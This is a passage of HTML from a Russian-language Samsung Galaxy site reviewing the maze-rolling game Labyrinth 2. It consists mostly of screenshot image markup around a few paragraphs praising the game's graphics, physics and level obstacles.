class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Labyrinth 2 &#8212; катаем шарики!</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/igry/ rel="nofollow">Игры</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">1269</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Galaxy</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p><strong>Labyrinth 2</strong> &#8212; это популярная на iOS игрушка, теперь доступна и для устройств Samsung Galaxy S3, Note, Ace 2 и подобных. Здесь вам предлагается управлять металлическим шариком, катая его по самым разнообразным лабиринтам. От подобных игру отличает высокое качество исполнения. Прекрасная графика и физический движек, который обеспечивает реалистичное поведение шарика на игровом поле.</p><p><span id="more-4046"></span></p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_9.jpg"><img class="alignnone wp-image-4056" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_9" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20416'%3E%3C/svg%3E" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_9-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_9-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_9.jpg 800w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_9-640x1024.jpg" /><noscript><img class="alignnone wp-image-4056" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_9" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_9-640x1024.jpg" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_9-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_9-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_9.jpg 800w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_10.jpg"><img class="alignnone wp-image-4057" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_10" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20416'%3E%3C/svg%3E" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_10-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_10-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_10-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_10.jpg 800w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_10-640x1024.jpg" /><noscript><img class="alignnone wp-image-4057" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_10" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_10-640x1024.jpg" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_10-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_10-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_10-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_10.jpg 800w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></p><p>Уровней здесь много и все они разнообразны. Разработчики добавили просто массу различных &#171;фишек&#187;, которые усложняют передвижение объекта и делают игру очень увлекательной.</p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_18.jpg"><img class="alignnone wp-image-4065" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20416'%3E%3C/svg%3E" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_18-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_18-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_18-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_18.jpg 800w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_18-640x1024.jpg" /><noscript><img class="alignnone wp-image-4065" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_18" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_18-640x1024.jpg" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_18-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_18-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_18-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_18.jpg 800w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_17.jpg"><img class="alignnone wp-image-4064" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_17" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20416'%3E%3C/svg%3E" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_17-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_17-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_17-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_17.jpg 800w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_17-640x1024.jpg" /><noscript><img class="alignnone wp-image-4064" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_17" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_17-640x1024.jpg" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_17-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_17-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_17-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_17.jpg 800w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_16.jpg"><img class="alignnone wp-image-4063" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20416'%3E%3C/svg%3E" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_16-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_16-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_16-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_16.jpg 800w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_16-640x1024.jpg" /><noscript><img class="alignnone wp-image-4063" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_16" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_16-640x1024.jpg" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_16-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_16-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_16-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_16.jpg 800w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_15.jpg"><img class="alignnone wp-image-4062" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_15" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20416'%3E%3C/svg%3E" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_15-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_15-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_15-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_15.jpg 800w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_15-640x1024.jpg" /><noscript><img class="alignnone wp-image-4062" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_15" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_15-640x1024.jpg" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_15-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_15-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_15-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_15.jpg 800w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_14.jpg"><img class="alignnone wp-image-4061" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20416'%3E%3C/svg%3E" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_14-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_14-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_14-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_14.jpg 800w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_14-640x1024.jpg" /><noscript><img class="alignnone wp-image-4061" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_14" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_14-640x1024.jpg" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_14-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_14-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_14-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_14.jpg 800w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_13.jpg"><img class="alignnone wp-image-4060" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20416'%3E%3C/svg%3E" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_13-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_13-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_13-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_13.jpg 800w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_13-640x1024.jpg" /><noscript><img class="alignnone wp-image-4060" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_13" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_13-640x1024.jpg" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_13-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_13-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_13-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_13.jpg 800w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_12.jpg"><img class="alignnone wp-image-4059" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_12" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20416'%3E%3C/svg%3E" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_12-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_12-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_12-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_12.jpg 800w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_12-640x1024.jpg" /><noscript><img class="alignnone wp-image-4059" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_12" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_12-640x1024.jpg" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_12-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_12-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_12-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_12.jpg 800w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_11.jpg"><img class="alignnone wp-image-4058" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20416'%3E%3C/svg%3E" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_11-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_11-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_11-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_11.jpg 800w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_11-640x1024.jpg" /><noscript><img class="alignnone wp-image-4058" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_11" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_11-640x1024.jpg" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_11-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_11-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_11-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_11.jpg 800w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></p><p>Это могут быть различные &#171;лазерные&#187; барьеры, которые включают шлагбаумы и перегородки, либо пружинящие механизмы, при касании которых шарик начинает скакать как бешеный. Сразу после установки, рекомендуется пройти в настройки и откалибровать управление, как вам удобно.</p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_8.jpg"><img class="alignnone wp-image-4055" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_8" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20416'%3E%3C/svg%3E" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_8-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_8-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_8-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_8.jpg 800w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_8-640x1024.jpg" /><noscript><img class="alignnone wp-image-4055" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_8" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_8-640x1024.jpg" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_8-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_8-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_8-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_8.jpg 800w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_7.jpg"><img class="alignnone wp-image-4054" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_7" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20416'%3E%3C/svg%3E" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_7-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_7-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_7-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_7.jpg 800w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_7-640x1024.jpg" /><noscript><img class="alignnone wp-image-4054" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_7" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_7-640x1024.jpg" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_7-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_7-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_7-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_7.jpg 800w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_6.jpg"><img class="alignnone wp-image-4053" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_6" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20416'%3E%3C/svg%3E" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_6-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_6-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_6-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_6.jpg 800w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_6-640x1024.jpg" /><noscript><img class="alignnone 